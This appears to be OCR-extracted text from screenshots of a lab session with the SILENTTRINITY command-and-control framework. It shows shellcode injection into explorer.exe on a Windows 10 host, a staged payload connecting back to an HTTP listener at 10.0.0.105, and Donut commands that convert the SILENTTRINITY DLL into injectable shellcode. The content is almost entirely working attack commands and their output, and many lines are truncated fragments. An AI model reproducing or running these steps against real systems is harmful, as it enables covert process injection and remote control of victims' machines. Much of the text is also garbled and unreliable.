 load.bin
S
+ -----------------------------+
| Option Name | Required Description |
| Shellcode | True | /Users/de | Path to shellcode |
| Process | False | explorer cess to inject into |
| InjectionMethod | False | InjectRemote ection Method |
ST (modules)(boo/shellcode) » sessions
ST (sessions) » list
| GUID | Address | Last Checkin
| 118d7a60-5588-49dc-b0d7-31fb | 10.0.0.109 | h 00 m 00 s 00
ST (sessions) » modules
ST (modules)(boo/shellcode) » run 118d7a60-5588-49dc-b0d7-31fb8ea32ae6
[+] 118d7a60-5588-49dc-b0d7-31fb8ea32ae6 returned job result (id: ftQNFuwq)
procHandle = 10708
resultPtr = 38469632
WriteProcessMemory = True, bytesWritten = 0
Injected
[*] Sending stage (1950257 bytes) -> 10.0.0.109 ...
[+] New session 33d2e769-7553-4582-89ad-78e700899e66 connected! (10.0.0.109)
ST (modules)(boo/shellcode) »
(Sessions: 2 Listeners: 1)
Server — Python • sudo — 105×30
ST (listeners)(http) » sessions
ST (sessions) » info 118d7a60-5588-49dc-b0d7-31fb8ea32ae6
| Name | Value |
| process_name | explorer |
| os_arch | x64 |
| username | demon |
| comms | http |
| guid | 118d7a60-5588-49dc-b0d7-31fb8ea32ae6 |
| domain | DEMON6889 |
| sleep | 5000 |
| ip | ['10.0.0.109'] |
| url | http://10.0.0.105/118d7a60-5588-49dc-b0d7-31fb8ea32ae6 |
| jobs | 0 |
| dotnet_version | 4.0.30319.42000 |
| process | 3796 |
| os_release_id | 1903 |
| type | ipy |
| hostname | DEMON6889 |
| high_integrity | False |
| os | Microsoft Windows 10 专业版 (10.0.18362.0) |
ST (sessions) »
op> .\donut.exe -a 2 -f .\SILENTTRINITY_DLL.dll -c ST -m Main -
e generator v0.1
TheWover, Odzhan
ILENTTRINITY_DLL.dll
p://10.0.0.105:80
64
load.bin"
op> [convert]::ToBase64String([IO.File]::ReadAllBytes($filename
op> C:\Users\demon\Desktop\ProcessManager.exe --name explorer
PID PPID Arch Managed Session
3796 -1 x64 False 1
op> C:\Users\demon\Desktop\donut-master\DonutTest\bin\Release\D
op>